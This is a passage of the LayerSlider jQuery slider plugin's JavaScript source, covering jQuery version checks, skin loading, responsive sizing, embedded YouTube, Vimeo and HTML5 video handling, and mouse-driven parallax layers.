		errorText = 'It looks like you are using an old version ('+ver+') of the jQuery library. LayerSlider requires at least version 1.7.0 or newer. Please update jQuery to 1.10.x or higher. Important: Please do not use the jQuery Updater plugin on WordPress and do not update to 2.x version of jQuery because it is not compatible with older browsers like IE 7 & 8. <a href="http://support.kreaturamedia.com/faq/4/layerslider-for-wordpress/#group-13&entry-60">You can read more about updating jQuery by clicking here.</a>';
		break;
	}

	el.addClass('ls-error');
	el.append('<p class="ls-exclam">!</p>');
	el.append('<p class="ls-error-title">LayerSlider: '+errorTitle+'</p>');
	el.append('<p class="ls-error-text">'+errorText+'</p>');
}

(function($) {

	// IMPROVEMENT v5.3.0 Fixed multiple Greensock issues

	if( typeof kmGS !== 'undefined' ){
		for(var prop in kmGS) {
			this[prop] = kmGS[prop];
		}
	}

	$.fn.layerSlider = function( options ){

		// IMPROVEMENT v4.1.0 Checking jQuery version
		// IMPROVEMENT v4.1.3 Changed required version from 1.7.2 to 1.7.0

		var reqVer = '1.7.0';
		var curVer = $.fn.jquery;
		var el = $(this);

		var checkVersions = function(v1,v2){

			var v1parts = v1.split('.');
			var v2parts = v2.split('.');

			for (var i = 0; i < v1parts.length; ++i) {

				if (v2parts.length == i) {
					return false;
				}

				if(parseInt(v1parts[i]) == parseInt(v2parts[i])){
					continue;
				}else if (parseInt(v1parts[i]) > parseInt(v2parts[i])){
					return false;
				}else{
					return true;
				}
			}

			if (v1parts.length != v2parts.length) {
				return true;
			}

			return true;
		};

		if( !checkVersions('1.8.0',curVer) ){
			el.addClass('ls-norotate');
		}

		// Initializing if jQuery version is greater than 1.7.0

		if( !checkVersions(reqVer,curVer) ){
			lsShowNotice( el, 'oldjquery', curVer );
		}else{

			if( (typeof(options)).match('object|undefined') ){
				return this.each(function(i){
					new layerSlider(this, options);
				});
			}else{
				if( options === 'data' ){
					var lsData = $(this).data('LayerSlider').g;
					if( lsData ){
						return lsData;
					}

				// NEW FEATURES v5.2.0 option to get userInitData & defaultInitData

				}else if( options === 'userInitData' ){
					var lsInitData = $(this).data('LayerSlider').o;
					if( lsInitData ){
						return lsInitData;
					}
				}else if( options === 'defaultInitData' ){
					var lsInitData = $(this).data('LayerSlider').defaults;
					if( lsInitData ){
						return lsInitData;
					}

				}else{
					return this.each(function(i){

						// Control functions: prev, next, start, stop & change

						var lsData = $(this).data('LayerSlider');
						if( lsData ){
							if( !lsData.g.isAnimating && !lsData.g.isLoading ){
								if( typeof options == 'number' ){
									if( options > 0 && options < lsData.g.layersNum + 1 && options != lsData.g.curLayerIndex ){
										lsData.change(options);
									}
								}else{
									switch(options){
										case 'prev':
											lsData.o.cbPrev(lsData.g);
											lsData.prev('clicked');
											break;
										case 'next':
											lsData.o.cbNext(lsData.g);
											lsData.next('clicked');
											break;
										case 'start':
											if( !lsData.g.autoSlideshow ){
												lsData.o.cbStart(lsData.g);
												lsData.g.originalAutoSlideshow = true;
												lsData.start();
											}
											break;
									}
								}
							}
							// if( options === 'debug' ){
							// 	lsData.d.show();
							// }
							if( options === 'redraw' ){
								lsData.resize();
							}
							if( ( lsData.g.autoSlideshow || ( !lsData.g.autoSlideshow && lsData.g.originalAutoSlideshow ) ) && options == 'stop' ){
								lsData.o.cbStop(lsData.g);
								lsData.g.originalAutoSlideshow = false;
								lsData.g.curLayer.find('iframe[src*="youtube.com"], iframe[src*="youtu.be"], iframe[src*="player.vimeo"]').each(function(){

									// Clearing videoTimeouts

									clearTimeout( $(this).data( 'videoTimer') );
								});

								lsData.stop();
							}
							if( options == 'forceStop'){
								lsData.forcestop();
							}
						}
					});
				}
			}
		}
	};

	// LayerSlider methods

	var layerSlider = function(el, options) {

		var ls = this;
		ls.$el = $(el).addClass('ls-container');
		ls.$el.data('LayerSlider', ls);

		ls.load = function(){

			// Setting options (user settings) and global (not modificable) parameters

			ls.defaults = layerSlider.options;
			ls.o = $.extend({},ls.defaults, options);
			ls.g = $.extend({},layerSlider.global);
			ls.lt = $.extend({},layerSlider.layerTransitions );
			ls.st = $.extend({},layerSlider.slideTransitions );

			ls.g.enableCSS3 = $(el).hasClass('ls-norotate') ? false : true;

			// NEW FEATURE v5.2.0 saving original HTML Markup

			ls.g.originalMarkup = $(el).html();

			if( ls.g.ie78 ){
				ls.o.lazyLoad = false;
			}

			// WP parameters

			if( ls.o.autoPauseSlideshow === 'enabled' ){
				ls.o.autoPauseSlideshow = true;
			}
			if( ls.o.autoPauseSlideshow === 'disabled' ){
				ls.o.autoPauseSlideshow = false;
			}

			// If layerslider.transitions.js is loaded...

			if( typeof layerSliderTransitions !== 'undefined' ){
				ls.t = $.extend({},layerSliderTransitions);
			}

			// If custom transitions are loaded...

			if( typeof layerSliderCustomTransitions !== 'undefined' ){
				ls.ct = $.extend({},layerSliderCustomTransitions);
			}

			// NEW IMPROVEMENT v3.6 forbid to call the init code more than once on the same element

			if( !ls.g.initialized ){

				ls.g.initialized = true;

				// Added debug mode v3.5

				// ls.debug();

				if( $('html').find('meta[content*="WordPress"]').length ){
					ls.g.wpVersion = $('html').find('meta[content*="WordPress"]').attr('content').split('WordPress')[1];
				}

				if( $('html').find('script[src*="layerslider"]').length ){
					if( $('html').find('script[src*="layerslider"]').attr('src').indexOf('?') != -1 ){
						ls.g.lswpVersion = $('html').find('script[src*="layerslider"]').attr('src').split('?')[1].split('=')[1];
					}
				}

				// Debug mode controls

				// ls.d.aT('LayerSlider controls');
				// ls.d.aU('<a href="#">prev</a> | <a href="#">next</a> | <a href="#">start</a> | <a href="#">stop</a> | <a href="#">force stop</a>');
				// ls.d.history.find('a').each(function(){
				// 	$(this).click(function(e){
				// 		e.preventDefault();
				// 		$(el).layerSlider($(this).text());
				// 	});
				// });

				// ls.d.aT('LayerSlider version information');
				// ls.d.aU('JS version: <strong>' + ls.g.version + '</strong>');
				// if(ls.g.lswpVersion){
				// 	ls.d.aL('WP version: <strong>' + ls.g.lswpVersion + '</strong>');
				// }
				// if(ls.g.wpVersion){
				// 	ls.d.aL('WordPress version: <strong>' + ls.g.wpVersion + '</strong>');
				// }

				// ls.d.aL('jQuery version: <strong>' + $().jquery + '</strong>');

				// if( $(el).attr('id') ){

				// 	ls.d.aT('LayerSlider container');
				// 	ls.d.aU('#'+$(el).attr('id'));
				// }

				// NEW LOAD METHOD v3.5
				// FIXED v4.0 If the selected skin is already loaded, calling the ls.init() function immediately

				if( !ls.o.skin || ls.o.skin == '' || !ls.o.skinsPath || ls.o.skinsPath == '' ){

					// ls.d.aT('Loading without skin. Possibilities: mistyped skin and / or skinsPath.');

					ls.init();
				}else{

					// ls.d.aT('Trying to load with skin: '+ls.o.skin, true);

					// Applying skin

					$(el).addClass('ls-'+ls.o.skin);

					var skinStyle = ls.o.skinsPath+ls.o.skin+'/skin.css';

					// BUGFIX v5.4.0 Missed declaration

					var cssContainer = $('head');

					if( !$('head').length ){
						cssContainer = $('body');
					}

					if( $('link[href="'+skinStyle+'"]').length ){

						// ls.d.aU('Skin "'+ls.o.skin+'" is already loaded.');

						curSkin = $('link[href="'+skinStyle+'"]');

						if( !ls.g.loaded ){

							ls.g.loaded = true;

							// IMPROVEMENT v4.5.0 Added delay because of caching bugs

					ls.g.t1 = setTimeout(function(){
								ls.init();
							},150);
						}

					}else{
						if (document.createStyleSheet){
							document.createStyleSheet(skinStyle);
							var curSkin = $('link[href="'+skinStyle+'"]');
						}else{
							var curSkin = $('<link rel="stylesheet" href="'+skinStyle+'" type="text/css" />').appendTo( cssContainer );
						}
					}

					// curSkin.load(); function for most of the browsers.

					curSkin.load(function(){

						if( !ls.g.loaded ){

							// ls.d.aU('curSkin.load(); fired');

							ls.g.loaded = true;

							// IMPROVEMENT v4.5.0 Added delay because of caching bugs

					ls.g.t2 = setTimeout(function(){
								ls.init();
							},150);
						}
					});

					// $(window).load(); function for older webkit ( < v536 ).

					$(window).load(function(){

						if( !ls.g.loaded ){

							// ls.d.aU('$(window).load(); fired');

							ls.g.loaded = true;

							// IMPROVEMENT v4.5.0 Added delay because of caching bugs

					ls.g.t3 = setTimeout(function(){
								ls.init();
							},150);
						}
					});

					// Fallback: if $(window).load(); not fired in 2 secs after $(document).ready(),
					// curSkin.load(); not fired at all or the name of the skin and / or the skinsPath
					// mistyped, we must call the init function manually.

					ls.g.t4 = setTimeout( function(){

						if( !ls.g.loaded ){

							// ls.d.aT('Fallback mode: Neither curSkin.load(); or $(window).load(); were fired');

							ls.g.loaded = true;
							ls.init();
						}
					}, 1000);
				}
			}
		};

		ls.init = function(){

			// NEW FEATURE v5.5.0 Appending the slider element into the element specified in appendTo

			$(el).prependTo( $( ls.o.appendTo ) );

			// IMPROVEMENT v4.0.1 Trying to add special ID to <body> or <html> (required to overwrite WordPresss global styles)

			if( !$('html').attr('id') ){
				$('html').attr('id','ls-global');
			}else if( !$('body').attr('id') ){
				$('body').attr('id','ls-global');
			}

			// NEW FEATURES v5.5.0 Hiding the slider on mobile devices, smaller resolutions
			// or changing it to a static but responsive image

			if( ls.g.isMobile() === true && ls.o.hideOnMobile === true ){
				$(el).addClass('ls-forcehide');
				$(el).closest('.ls-wp-fullwidth-container').addClass('ls-forcehide');
			}

			var showHide = function(){

				if( ls.o.hideOnMobile === true && ls.g.isMobile() === true ){
					$(el).addClass('ls-forcehide');
					$(el).closest('.ls-wp-fullwidth-container').addClass('ls-forcehide');
					ls.o.autoStart = false;
				}else{
					if( $(window).width() < ls.o.hideUnder || $(window).width() > ls.o.hideOver ){
						$(el).addClass('ls-forcehide');
						$(el).closest('.ls-wp-fullwidth-container').addClass('ls-forcehide');
					}else{
						$(el).removeClass('ls-forcehide');
						$(el).closest('.ls-wp-fullwidth-container').removeClass('ls-forcehide');
					}
				}
			};

			$(window).resize( function(){

				showHide();
			});

			showHide();

			// NEW FEATURE v1.7 making the slider responsive

			ls.g.sliderWidth = function(){
				return $(el).width();
			}

			ls.g.sliderHeight = function(){
				return $(el).height();
			}

			// Compatibility mode v5.0.0
			//	.ls-layer 	-> .ls-slide
			//	.ls-s 		-> .ls-l

			$(el).find('.ls-layer').removeClass('ls-layer').addClass('ls-slide');
			$(el).find('.ls-slide > *[class*="ls-s"]').each(function(){
				var oldDistanceNum = $(this).attr('class').split('ls-s')[1].split(' ')[0];
				$(this).removeClass('ls-s'+oldDistanceNum).addClass('ls-l'+oldDistanceNum);
			});


			if( ls.o.firstLayer ){
				ls.o.firstSlide = ls.o.firstLayer;
			}
			if( ls.o.animateFirstLayer === false ){
				ls.o.animateFirstSlide = false;
			}

			// REPLACED FEATURE v2.0 If there is only ONE layer, instead of duplicating it, turning off slideshow and loops, hiding all controls, etc.

			if( $(el).find('.ls-slide').length == 1 ){
				ls.o.autoStart = false;
				ls.o.navPrevNext = false;
				ls.o.navStartStop = false;
				ls.o.navButtons = false;
				ls.o.loops = 0;
				ls.o.forceLoopNum = false;
				ls.o.autoPauseSlideshow	= true;
				ls.o.firstSlide = 1;
				ls.o.thumbnailNavigation = 'disabled';
			}

			// IMPROVEMENT v5.2.0 the original width of a full width slider should be always 100% even if the user forgot to set that value
			// BUGFIX v5.3.0 An additional check required (with the original improvement full-width sliders with "normal" responsiveness couldn't be created)

			if( $(el).parent().hasClass('ls-wp-fullwidth-helper') && ls.o.responsiveUnder !== 0 ){
				$(el)[0].style.width = '100%';
			}

			// NEW FEATURE v3.0 added "normal" responsive mode with image and font resizing
			// NEW FEATURE v3.5 responsiveUnder

			if( ls.o.width ){
				ls.g.sliderOriginalWidthRU = ls.g.sliderOriginalWidth = '' + ls.o.width;
			}else{
				ls.g.sliderOriginalWidthRU = ls.g.sliderOriginalWidth = $(el)[0].style.width;
			}

			if( ls.o.height ){
				ls.g.sliderOriginalHeight = '' + ls.o.height;
			}else{
				ls.g.sliderOriginalHeight = $(el)[0].style.height;
			}

			if( ls.g.sliderOriginalWidth.indexOf('%') == -1 && ls.g.sliderOriginalWidth.indexOf('px') == -1 ){
				ls.g.sliderOriginalWidth += 'px';
			}

			if( ls.g.sliderOriginalHeight.indexOf('%') == -1 && ls.g.sliderOriginalHeight.indexOf('px') == -1 ){
				ls.g.sliderOriginalHeight += 'px';
			}

			if( ls.o.responsive && ls.g.sliderOriginalWidth.indexOf('px') != -1 && ls.g.sliderOriginalHeight.indexOf('px') != -1 ){
				ls.g.responsiveMode = true;
			}else{
				ls.g.responsiveMode = false;
			}

			// NEW FEATURE v5.5.0 We must overwrite some user settings if fullScreen mode is enabled

			if( ls.o.fullScreen === true ){
				ls.o.responsiveUnder = 0;
				ls.g.responsiveMode = true;

				if( ls.g.sliderOriginalWidth.indexOf('%') != -1 ){
					ls.g.sliderOriginalWidth = parseInt( ls.g.sliderOriginalWidth) + 'px';
				}

				if( ls.g.sliderOriginalHeight.indexOf('%') != -1 ){
					ls.g.sliderOriginalHeight = parseInt( ls.g.sliderOriginalHeight) + 'px';
				}
			}

			// IMPROVEMENT v3.0 preventing WordPress to wrap your sublayers in <code> or <p> elements

			$(el).find('*[class*="ls-l"], *[class*="ls-bg"]').each(function(){
				if( !$(this).parent().hasClass('ls-slide') ){
					$(this).insertBefore( $(this).parent() );
				}
			});

			$(el).find('.ls-slide').each(function(){
				$(this).children(':not([class*="ls-"])').each(function(){
					$(this).remove();
				});

				var hd = $('<div>').addClass('ls-gpuhack');
				if( $(this).find('.ls-bg').length ){
					hd.insertAfter( $(this).find('.ls-bg').eq('0') );
				}else{
					hd.prependTo( $(this) );
				}
			});

			$(el).find('.ls-slide, *[class*="ls-l"]').each(function(){

				if( $(this).data('ls') || $(this).attr('rel') || $(this).attr('style') ){
					if( $(this).data('ls') ){
						var params = $(this).data('ls').toLowerCase().split(';');
					}else if( $(this).attr('rel') && $(this).attr('rel').indexOf(':') != -1 && $(this).attr('rel').indexOf(';') != -1 ){
						var params = $(this).attr('rel').toLowerCase().split(';');
					}else{
						var params = $(this).attr('style').toLowerCase().split(';');
					}
					for(x=0;x<params.length;x++){
						param = params[x].split(':');

						if( param[0].indexOf('easing') != -1 ){
							param[1] = ls.ieEasing( param[1] );
						}

						var p2 = '';
						if( param[2] ){
							p2 = ':'+$.trim(param[2]);
						}

						if( param[0] != ' ' && param[0] != '' ){
							$(this).data( $.trim(param[0]), $.trim(param[1]) + p2 );
						}
					}
				}

				// NEW FEATURE v5.2.0 Starts the slider only if it is in the viewport

				if( ls.o.startInViewport === true && ls.o.autoStart === true ){

					ls.o.autoStart = false;
					ls.g.originalAutoStart = true;
				}

				// NEW FEATURE v1.7 and v3.0 making the slider responsive - we have to use style.left instead of jQuery's .css('left') function!

				var sl = $(this);

				sl.data( 'originalLeft', sl[0].style.left );
				sl.data( 'originalTop', sl[0].style.top );

				if( $(this).is('a') && $(this).children().length > 0 ){
					sl = $(this).children();
				}

				var _w = sl.width();
				var _h = sl.height();

				if( sl[0].style.width && sl[0].style.width.indexOf('%') != -1 ){
					_w = sl[0].style.width;
				}
				if( sl[0].style.height && sl[0].style.height.indexOf('%') != -1 ){
					_h = sl[0].style.height;
				}

				sl.data( 'originalWidth', _w );
				sl.data( 'originalHeight', _h );

				sl.data( 'originalPaddingLeft', sl.css('padding-left') );
				sl.data( 'originalPaddingRight', sl.css('padding-right') );
				sl.data( 'originalPaddingTop', sl.css('padding-top') );
				sl.data( 'originalPaddingBottom', sl.css('padding-bottom') );

				// iOS fade bug when GPU acceleration is enabled #1

				var _o = typeof parseFloat( sl.css('opacity') ) == 'number'  ? Math.round( parseFloat( sl.css('opacity') ) * 100 ) / 100  : 1;
				$(this).data( 'originalOpacity', _o );

				if( sl.css('border-left-width').indexOf('px') == -1 ){
					sl.data( 'originalBorderLeft', sl[0].style.borderLeftWidth );
				}else{
					sl.data( 'originalBorderLeft', sl.css('border-left-width') );
				}
				if( sl.css('border-right-width').indexOf('px') == -1 ){
					sl.data( 'originalBorderRight', sl[0].style.borderRightWidth );
				}else{
					sl.data( 'originalBorderRight', sl.css('border-right-width') );
				}
				if( sl.css('border-top-width').indexOf('px') == -1 ){
					sl.data( 'originalBorderTop', sl[0].style.borderTopWidth );
				}else{
					sl.data( 'originalBorderTop', sl.css('border-top-width') );
				}
				if( sl.css('border-bottom-width').indexOf('px') == -1 ){
					sl.data( 'originalBorderBottom', sl[0].style.borderBottomWidth );
				}else{
					sl.data( 'originalBorderBottom', sl.css('border-bottom-width') );
				}

				sl.data( 'originalFontSize', sl.css('font-size') );
				sl.data( 'originalLineHeight', sl.css('line-height') );
			});

			// CHANGED FEATURE v3.5 url- / deep linking layers

			if( document.location.hash ){
				for( var dl = 0; dl < $(el).find('.ls-slide').length; dl++ ){
					if( $(el).find('.ls-slide').eq(dl).data('deeplink') == document.location.hash.split('#')[1] ){
						ls.o.firstSlide = dl+1;
					}
				}
			}

			// NEW FEATURE v2.0 linkTo

			$(el).find('*[class*="ls-linkto-"]').each(function(){
				var lClasses = $(this).attr('class').split(' ');
				for( var ll=0; ll<lClasses.length; ll++ ){
					if( lClasses[ll].indexOf('ls-linkto-') != -1 ){
						var linkTo = parseInt( lClasses[ll].split('ls-linkto-')[1] );
						$(this).css({
							cursor: 'pointer'
						}).click(function(e){
							e.preventDefault();
							$(el).layerSlider( linkTo );
						});
					}
				}
			});

			// Setting variables

			ls.g.layersNum = $(el).find('.ls-slide').length;

			// NEW FEATURE v3.5 randomSlideshow

			if( ls.o.randomSlideshow && ls.g.layersNum > 2 ){
				ls.o.firstSlide == 'random';
				ls.o.twoWaySlideshow = false;
			}else{
				ls.o.randomSlideshow = false;
			}

			// NEW FEATURE v3.0 random firstSlide

			if( ls.o.firstSlide == 'random' ){
				ls.o.firstSlide = Math.floor(Math.random() * ls.g.layersNum+1);
			}

			ls.o.fisrtSlide = ls.o.fisrtSlide < ls.g.layersNum + 1 ? ls.o.fisrtSlide : 1;
			ls.o.fisrtSlide = ls.o.fisrtSlide < 1 ? 1 : ls.o.fisrtSlide;

			// NEW FEATURE v2.0 loops

			ls.g.nextLoop = 1;

			if( ls.o.animateFirstSlide ){
				ls.g.nextLoop = 0;
			}

			// NEW FEATURE v2.0 videoPreview
			// IMPROVEMENT v4.6.0 http / https support of embedded videos

			var HTTP = document.location.href.indexOf('file:') === -1 ? '' : 'http:';

			// Youtube videos

			$(el).find('iframe[src*="youtube.com"], iframe[src*="youtu.be"]').each(function(){

				// BUGFIX v4.1.0 Firefox embedded video fix

				$(this).parent().addClass('ls-video-layer');

				if( $(this).parent('[class*="ls-l"]') ){

					var iframe = $(this);
					var http = HTTP;

					// Getting thumbnail

					$.getJSON( http + '//gdata.youtube.com/feeds/api/videos/' + $(this).attr('src').split('embed/')[1].split('?')[0] + '?v=2&alt=json&callback=?', function(data) {

						iframe.data( 'videoDuration', parseInt(data['entry']['media$group']['yt$duration']['seconds']) * 1000 );
					});

					var vpContainer = $('<div>').addClass('ls-vpcontainer').appendTo( $(this).parent() );

//					if( ls.o.lazyLoad ){
//						$('<img>').appendTo( vpContainer ).addClass('ls-videopreview').attr('alt', 'Play video').data('src',  http + '//img.youtube.com/vi/' + $(this).attr('src').split('embed/')[1].split('?')[0] + '/' + ls.o.youtubePreview );
//					}else{
						$('<img>').appendTo( vpContainer ).addClass('ls-videopreview').attr('alt', 'Play video').attr('src',  http + '//img.youtube.com/vi/' + $(this).attr('src').split('embed/')[1].split('?')[0] + '/' + ls.o.youtubePreview );
//					}
					$('<div>').appendTo( vpContainer ).addClass('ls-playvideo');

					$(this).parent().css({
						width : $(this).width(),
						height : $(this).height()
					}).click(function(){

						// IMPROVEMENT v5.2.0 if video playing is in progress, video layers with auto play will skip showuntil feature

						if( $(this).data('showuntil') > 0 && $(this).data('showUntilTimer') ){
							clearTimeout( $(this).data('showUntilTimer') );
						}

						ls.g.isAnimating = true;

						if( ls.g.paused ){
							if( ls.o.autoPauseSlideshow != false ){
								ls.g.paused = false;
							}
							ls.g.originalAutoSlideshow = true;
						}else{
							ls.g.originalAutoSlideshow = ls.g.autoSlideshow;
						}

						if( ls.o.autoPauseSlideshow != false ){
							ls.stop();
						}

						ls.g.pausedByVideo = true;

						http = $(this).find('iframe').data('videoSrc').indexOf('http') === -1 ? HTTP : '';

						$(this).find('iframe').attr('src', http + $(this).find('iframe').data('videoSrc') );
						$(this).find('.ls-vpcontainer').delay(ls.g.v.d).fadeOut(ls.g.v.fo, function(){
							if( ls.o.autoPauseSlideshow == 'auto' && ls.g.originalAutoSlideshow == true ){
								var videoTimer = setTimeout(function() {
										ls.start();
								}, iframe.data( 'videoDuration') - ls.g.v.d );
								iframe.data( 'videoTimer', videoTimer );
							}
							ls.g.isAnimating = false;
							if( ls.g.resize == true ){
								ls.makeResponsive( ls.g.curLayer, function(){
									ls.g.resize = false;
								});
							}
						});
					});

					var sep = '&';

					if( $(this).attr('src').indexOf('?') == -1 ){
						sep = '?';
					}

					// BUGFIX v5.1.0 Fixed several issues with embedded videos (mostly under Firefox and IE)
					// fixed 'only audio but no video' bug, fixed 'unclickable video controls' bug, fixed 'hidden slider controls' bug

					var videoFix = '&wmode=opaque&html5=1';

					// BUGFIX v5.1.0 Fixed autoplay parameter

					if( $(this).attr('src').indexOf('autoplay') == -1 ){
						$(this).data( 'videoSrc', $(this).attr('src') + sep + 'autoplay=1' + videoFix );
					}else{
						$(this).data( 'videoSrc', $(this).attr('src').replace('autoplay=0','autoplay=1') + videoFix );
					}

					$(this).data( 'originalWidth', $(this).attr('width') );
					$(this).data( 'originalHeight', $(this).attr('height') );
					$(this).attr('src','');
				}
			});

			// Vimeo videos

			$(el).find('iframe[src*="player.vimeo"]').each(function(){

				// BUGFIX v4.1.0 Firefox embedded video fix

				$(this).parent().addClass('ls-video-layer');

				if( $(this).parent('[class*="ls-l"]') ){

					var iframe = $(this);
					var http = HTTP;

					// Getting thumbnail

					var vpContainer = $('<div>').addClass('ls-vpcontainer').appendTo( $(this).parent() );

					$.getJSON( http + '//vimeo.com/api/v2/video/'+ ( $(this).attr('src').split('video/')[1].split('?')[0] ) +'.json?callback=?', function(data){

//						if( ls.o.lazyLoad ){
//							$('<img>').appendTo( vpContainer ).addClass('ls-videopreview').attr('alt', 'Play video').data('src', data[0]['thumbnail_large'] );
//						}else{
							$('<img>').appendTo( vpContainer ).addClass('ls-videopreview').attr('alt', 'Play video').attr('src', data[0]['thumbnail_large'] );
//						}
						iframe.data( 'videoDuration', parseInt( data[0]['duration'] ) * 1000 );
						$('<div>').appendTo( vpContainer ).addClass('ls-playvideo');
					});


					$(this).parent().css({
						width : $(this).width(),
						height : $(this).height()
					}).click(function(){

						// IMPROVEMENT v5.2.0 if video playing is in progress, video layers with auto play will skip showuntil feature

						if( $(this).data('showuntil') > 0 && $(this).data('showUntilTimer') ){
							clearTimeout( $(this).data('showUntilTimer') );
						}

						ls.g.isAnimating = true;

						if( ls.g.paused ){
							if( ls.o.autoPauseSlideshow != false ){
								ls.g.paused = false;
							}
							ls.g.originalAutoSlideshow = true;
						}else{
							ls.g.originalAutoSlideshow = ls.g.autoSlideshow;
						}

						if( ls.o.autoPauseSlideshow != false ){
							ls.stop();
						}

						ls.g.pausedByVideo = true;

						http = $(this).find('iframe').data('videoSrc').indexOf('http') === -1 ? HTTP : '';

						$(this).find('iframe').attr('src', http + $(this).find('iframe').data('videoSrc') );
						$(this).find('.ls-vpcontainer').delay(ls.g.v.d).fadeOut(ls.g.v.fo, function(){
							if( ls.o.autoPauseSlideshow == 'auto' && ls.g.originalAutoSlideshow == true ){
								var videoTimer = setTimeout(function() {
										ls.start();
								}, iframe.data( 'videoDuration') - ls.g.v.d );
								iframe.data( 'videoTimer', videoTimer );
							}
							ls.g.isAnimating = false;
							if( ls.g.resize == true ){
								ls.makeResponsive( ls.g.curLayer, function(){
									ls.g.resize = false;
								});
							}
						});
					});

					var sep = '&';

					if( $(this).attr('src').indexOf('?') == -1 ){
						sep = '?';
					}

					// BUGFIX v5.1.0 Fixed several issues with embedded videos (mostly under Firefox and IE)
					// fixed 'only audio but no video' bug, fixed 'unclickable video controls' bug, fixed 'hidden slider controls' bug

					var videoFix = '&wmode=opaque';

					// BUGFIX v5.1.0 Fixed autoplay parameter

					if( $(this).attr('src').indexOf('autoplay') == -1 ){
						$(this).data( 'videoSrc', $(this).attr('src') + sep + 'autoplay=1' + videoFix );
					}else{
						$(this).data( 'videoSrc', $(this).attr('src').replace('autoplay=0','autoplay=1') + videoFix );
					}

					$(this).data( 'originalWidth', $(this).attr('width') );
					$(this).data( 'originalHeight', $(this).attr('height') );
					$(this).attr('src','');
				}
			});

			// NEW FEATURE v5.0.0 HTML5 Video & Audio Support

			$(el).find('video, audio').each(function(){

				// BUGFIX v5.1.0 fixed HTML5 video sizing issue (again :)

				var ow = typeof $(this).attr('width') !== 'undefined' ? $(this).attr('width') : '640';
				var oh = typeof $(this).attr('height') !== 'undefined' ? $(this).attr('height') : '' + $(this).height();

				if( ow.indexOf('%') === -1 ){
					ow = parseInt( ow );
				}

				if( oh.indexOf('%') === -1 ){
					oh = parseInt( oh );
				}

				if( ow === '100%' && ( oh === 0 || oh === '0' || oh === '100%' ) ){
					$(this).attr('height', '100%');
					oh = 'auto';
				}

				$(this).parent().addClass('ls-video-layer').css({
					width : ow,
					height : oh
				}).data({
					originalWidth : ow,
					originalHeight : oh
				});

				var curVideo = $(this);

				// BUGFIX v5.3.0 'ended' function removed from 'click' function due to multiply

				$(this).on('ended', function(){
					if( ls.o.autoPauseSlideshow === 'auto' && ls.g.originalAutoSlideshow === true ){
						ls.start();
					}
				});

				$(this).removeAttr('width').removeAttr('height').css({
					width : '100%',
					height : '100%'
				}).click(function(e){

					// BUGFIX v5.3.0 autoplay didn't work in all cases

					if( !ls.g.pausedByVideo ){

						if( this.paused ){
							e.preventDefault();
						}

						this.play();

						ls.g.isAnimating = true;

						if( ls.g.paused ){
							if( ls.o.autoPauseSlideshow !== false ){
								ls.g.paused = false;
							}
							ls.g.originalAutoSlideshow = true;
						}else{
							ls.g.originalAutoSlideshow = ls.g.autoSlideshow;
						}

						if( ls.o.autoPauseSlideshow !== false ){
							ls.stop();
						}

						ls.g.pausedByVideo = true;
						ls.g.isAnimating = false;

						if( ls.g.resize === true ){
							ls.makeResponsive( ls.g.curLayer, function(){
								ls.g.resize = false;
							});
						}
					}
				});
			});

			// NEW FEATURE v1.7 animating first layer

			if( ls.o.animateFirstSlide ){
				ls.o.firstSlide = ls.o.firstSlide - 1 === 0 ? ls.g.layersNum : ls.o.firstSlide-1;
			}

			ls.g.curLayerIndex = ls.o.firstSlide;
			ls.g.curLayer = $(el).find('.ls-slide:eq('+(ls.g.curLayerIndex-1)+')');

			// Moving all layers to .ls-inner container

			$(el).find('.ls-slide').wrapAll('<div class="ls-inner"></div>');

			// NEW FEATURE v4.5.0 Timers

			if( ls.o.showBarTimer ){
				ls.g.barTimer = $('<div>').addClass('ls-bar-timer').appendTo( $(el).find('.ls-inner') );
			}

			if( ls.o.showCircleTimer && !ls.g.ie78 ){
				ls.g.circleTimer = $('<div>').addClass('ls-circle-timer').appendTo( $(el).find('.ls-inner') );
				ls.g.circleTimer.append( $('<div class="ls-ct-left"><div class="ls-ct-rotate"><div class="ls-ct-hider"><div class="ls-ct-half"></div></div></div></div><div class="ls-ct-right"><div class="ls-ct-rotate"><div class="ls-ct-hider"><div class="ls-ct-half"></div></div></div></div><div class="ls-ct-center"></div>') );
			}

			// NEW FEATURE v4.0 Adding loading indicator into the element

			ls.g.li = $('<div>').css({
				zIndex: -1,
				display: 'none'
			}).addClass('ls-loading-container').appendTo( $(el) );

			$('<div>').addClass('ls-loading-indicator').appendTo( ls.g.li );

			// Adding styles

			if( $(el).css('position') == 'static' ){
				$(el).css('position','relative');
			}

			// IMPROVEMENT & BUGFIX v4.6.0 Fixed transparent global background issue under IE7 & IE8

			if( ls.o.globalBGImage ){
				$(el).find('.ls-inner').css({
					backgroundImage : 'url('+ls.o.globalBGImage+')'
				});
			}else{
				$(el).find('.ls-inner').css({
					backgroundColor : ls.o.globalBGColor
				});
			}

			if( ls.o.globalBGColor == 'transparent' && ls.o.globalBGImage == false ){
				$(el).find('.ls-inner').css({
					background : 'none transparent !important'
				});
			}

			// NEW FEATURES v5.0.0 Lazy-load & remove unnecessary width & height attributes from images

			$(el).find('.ls-slide img').each(function(){

				$(this).removeAttr('width').removeAttr('height');

				if( ls.o.imgPreload === true && ls.o.lazyLoad === true ){

					if( typeof $(this).data('src') !== 'string' ){

						$(this).data('src', $(this).attr('src') );
						var src = ls.o.skinsPath+'../css/blank.gif';
						$(this).attr('src',src);
					}
				}else{
					if( typeof $(this).data('src') === 'string' ){

						$(this).attr('src',$(this).data('src'));
						$(this).removeAttr('data-src');
					}
				}

			});

			// NEW FEATURE v5.0.0 Parallax layers by mousemove

			$(el).find('.ls-slide').on('mouseenter',function(e){

				ls.g.parallaxStartX = e.pageX - $(this).parent().offset().left;
				ls.g.parallaxStartY = e.pageY - $(this).parent().offset().top;
			});

			$(el).find('.ls-slide').on('mousemove',function(e){

				var mX0 = $(this).parent().offset().left + ls.g.parallaxStartX;
				var mY0 = $(this).parent().offset().top + ls.g.parallaxStartY;

				var mX = e.pageX - mX0;
				var mY = e.pageY - mY0;

				$(this).find('> *:not(.ls-bg)').each(function(){

					if( typeof $(this).data('parallaxlevel') !== 'undefined' && parseInt( $(this).data('parallaxlevel') ) !== 0 ){
						$(this).css({
							marginLeft : -mX / 100 * parseInt( $(this).data('parallaxlevel') ),
							marginTop : -mY / 100 * parseInt( $(this).data('parallaxlevel') )
						});
					}
				});
			});

			$(el).find('.ls-slide').on('mouseleave',function(){

				$(this).find('> *:not(.ls-bg)').each(function(){

					if( typeof $(this).data('parallaxlevel') !== 'undefined' && parseInt( $(this).data('parallaxlevel') ) !== 0 ){
						TweenLite.to( this, .4, {css:{
							marginLeft : 0,
							marginTop : 0
							}
						});
